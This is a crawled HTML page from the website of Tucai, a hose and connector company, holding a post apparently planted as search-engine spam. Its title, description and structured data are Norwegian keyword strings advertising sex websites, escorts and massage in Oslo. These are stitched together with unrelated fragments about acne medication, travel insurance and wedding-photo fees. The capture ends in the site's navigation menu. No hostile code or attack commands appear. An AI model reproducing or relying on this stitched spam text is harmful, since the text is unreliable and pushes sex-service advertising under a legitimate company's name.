

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tucai.in.ua/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo/
body_size: 30058
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRCN7FLZ');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tucai.in.ua/xmlrpc.php">

<title>Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo - Tucai</title>

		<!-- All in One SEO 4.3.0 - aioseo.com -->
		<meta name="description" content="SexEscortsVetteThaiEskorteMilfFilmFinlandGizliNorwayNorway analOnlineNorwegian blowjobSex webcam utdrikningslag haugesundTretinoin Tretinoin finnes i noen legemidler mot akne og angriper disse årsakene til akne: Keratinisering og betennelse. Betaler du i dag for reiseforsikring? Prisliste for bryllup finner du her ​ ​ Bestilte timer som ikke benyttes uten å ha gitt beskjed senest 24 timer før, blir fakturert for hele fotograferingens" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.tucai.in.ua/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.0 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Tucai - КОМПАНИЯ TUCAI — мировой лидер в производстве гибких соединений для воды, газа и масла." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo - Tucai" />
		<meta property="og:description" content="SexEscortsVetteThaiEskorteMilfFilmFinlandGizliNorwayNorway analOnlineNorwegian blowjobSex webcam utdrikningslag haugesundTretinoin Tretinoin finnes i noen legemidler mot akne og angriper disse årsakene til akne: Keratinisering og betennelse. Betaler du i dag for reiseforsikring? Prisliste for bryllup finner du her ​ ​ Bestilte timer som ikke benyttes uten å ha gitt beskjed senest 24 timer før, blir fakturert for hele fotograferingens" />
		<meta property="og:url" content="https://www.tucai.in.ua/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo/" />
		<meta property="og:image" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<meta property="og:image:secure_url" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<meta property="og:image:width" content="197" />
		<meta property="og:image:height" content="85" />
		<meta property="article:published_time" content="2023-01-28T18:06:04+00:00" />
		<meta property="article:modified_time" content="2023-02-02T05:06:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo - Tucai" />
		<meta name="twitter:description" content="SexEscortsVetteThaiEskorteMilfFilmFinlandGizliNorwayNorway analOnlineNorwegian blowjobSex webcam utdrikningslag haugesundTretinoin Tretinoin finnes i noen legemidler mot akne og angriper disse årsakene til akne: Keratinisering og betennelse. Betaler du i dag for reiseforsikring? Prisliste for bryllup finner du her ​ ​ Bestilte timer som ikke benyttes uten å ha gitt beskjed senest 24 timer før, blir fakturert for hele fotograferingens" />
		<meta name="twitter:image" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#blogposting","name":"Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo - Tucai","headline":"Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo","author":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"publisher":{"@id":"https:\/\/www.tucai.in.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.tucai.in.ua\/wp-content\/uploads\/2019\/11\/cropped-Paraproy-Logo-Tucai.png","@id":"https:\/\/www.tucai.in.ua\/#articleImage","width":197,"height":85},"datePublished":"2023-01-28T18:06:04+03:00","dateModified":"2023-02-02T05:06:06+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#webpage"},"articleSection":"\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tucai.in.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041e \u043d\u0430\u0441 \u0432\u0441\u0435\u043c\u0438\u0440\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0441 \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u043e\u0439 \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0435\u0439 \u041a\u041e\u041c\u041f\u0410\u041d\u0418\u042f TUCAI - \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043b\u0438\u0434\u0435\u0440 \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0432\u043e\u0434\u044b, \u0433\u0430\u0437\u0430 \u0438 \u043c\u0430\u0441\u043b\u0430. \u0424\u0430\u0431\u0440\u0438\u043a\u0430 TUCAI \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0430 \u0432 \u0411\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0435 \u0438 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u044c \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e 7000 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043c\u0435\u0442\u0440\u043e\u0432. \u041e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c 40-\u0442\u0438 \u043b\u0435\u0442\u043d\u0435\u043c \u043e\u043f\u044b\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439, \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f. \u0412\u044b\u0441\u043e\u043a\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e","url":"https:\/\/www.tucai.in.ua\/"},"nextItem":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/","name":"Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo","description":"SexEscortsVetteThaiEskorteMilfFilmFinlandGizliNorwayNorway analOnlineNorwegian blowjobSex webcam utdrikningslag haugesundTretinoin Tretinoin finnes i noen legemidler mot akne og angriper disse \u00e5rsakene til akne: Keratinisering og betennelse. Betaler du i dag for reiseforsikring? Prisliste for bryllup finner du her \u200b \u200b Bestilte timer som ikke benyttes uten \u00e5 ha gitt beskjed senest 24 timer f\u00f8r, blir fakturert for hele fotograferingens","url":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/"},"previousItem":"https:\/\/www.tucai.in.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.tucai.in.ua\/#organization","name":"Tucai","url":"https:\/\/www.tucai.in.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/www.tucai.in.ua\/wp-content\/uploads\/2019\/11\/cropped-Paraproy-Logo-Tucai.png","@id":"https:\/\/www.tucai.in.ua\/#organizationLogo","width":197,"height":85},"image":{"@id":"https:\/\/www.tucai.in.ua\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author","url":"https:\/\/www.tucai.in.ua\/author\/michail\/","name":"michail","image":{"@type":"ImageObject","@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dd3230c8c3eb15d39ddc138338d13219?s=96&d=mm&r=g","width":96,"height":96,"caption":"michail"}},{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#webpage","url":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/","name":"Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo - Tucai","description":"SexEscortsVetteThaiEskorteMilfFilmFinlandGizliNorwayNorway analOnlineNorwegian blowjobSex webcam utdrikningslag haugesundTretinoin Tretinoin finnes i noen legemidler mot akne og angriper disse \u00e5rsakene til akne: Keratinisering og betennelse. Betaler du i dag for reiseforsikring? Prisliste for bryllup finner du her \u200b \u200b Bestilte timer som ikke benyttes uten \u00e5 ha gitt beskjed senest 24 timer f\u00f8r, blir fakturert for hele fotograferingens","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.tucai.in.ua\/#website"},"breadcrumb":{"@id":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"creator":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"datePublished":"2023-01-28T18:06:04+03:00","dateModified":"2023-02-02T05:06:06+03:00"},{"@type":"WebSite","@id":"https:\/\/www.tucai.in.ua\/#website","url":"https:\/\/www.tucai.in.ua\/","name":"Tucai","description":"\u041a\u041e\u041c\u041f\u0410\u041d\u0418\u042f TUCAI \u2014 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043b\u0438\u0434\u0435\u0440 \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0432\u043e\u0434\u044b, \u0433\u0430\u0437\u0430 \u0438 \u043c\u0430\u0441\u043b\u0430.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.tucai.in.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента" href="https://www.tucai.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента комментариев" href="https://www.tucai.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента комментариев к &laquo;Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo&raquo;" href="https://www.tucai.in.ua/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo/feed/" />
<!-- <link rel='stylesheet' id='gtranslate-style-css' href='https://www.tucai.in.ua/wp-content/plugins/gtranslate/gtranslate-style48.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.tucai.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tucai.in.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.tucai.in.ua/wp-content/cache/wpfc-minified/lvyrk2l6/3xjfq.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/bootstrap/css/bootstrap.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslider-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-animate-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-main-style-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/style.min.css?ver=1.1.58' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-style-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/style.css?ver=1.1.58' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-lazyload-css' href='https://www.tucai.in.ua/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.tucai.in.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.tucai.in.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.tucai.in.ua/wp-content/cache/wpfc-minified/f6d5sdsx/3xn69.css" media="all"/>
<!--n2css--><script src='//www.tucai.in.ua/wp-content/cache/wpfc-minified/jnekzveo/3xjfq.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.tucai.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.tucai.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.tucai.in.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tucai.in.ua/wp-json/wp/v2/posts/1523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tucai.in.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tucai.in.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.6" />
<link rel='shortlink' href='https://www.tucai.in.ua/?p=1523' />
<link rel="alternate" type="application/json+oembed" href="https://www.tucai.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tucai.in.ua%2Fsex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tucai.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tucai.in.ua%2Fsex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }.shop_isle_header_title h1 a, .shop_isle_header_title h2 a { color: #dd3030; }</style><link rel="icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1523 single-format-standard wp-custom-logo no-wc-breadcrumb e-lazyload elementor-default elementor-kit-1600">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRCN7FLZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Preloader -->
	
	<header class="header ">
			<!-- Navigation start -->
		<nav class="navbar navbar-custom navbar-fixed-top " role="navigation">

		<div class="container">
		<div class="header-container">

		<div class="navbar-header">
		<div class="shop_isle_header_title"><div class="shop-isle-header-title-inner"><a href="https://www.tucai.in.ua/" class="custom-logo-link" rel="home"><img width="197" height="85" src="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" class="custom-logo" alt="Tucai" decoding="async" /></a></div></div>
						<div type="button" class="navbar-toggle" data-toggle="collapse" data-target="#custom-collapse">
							<span class="sr-only">Переключить навигацию</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</div>
					</div>

					<div class="header-menu-wrap">
						<div class="collapse navbar-collapse" id="custom-collapse">

							<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-139"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/">О заводе</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Качество</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li>
</ul>
</li>
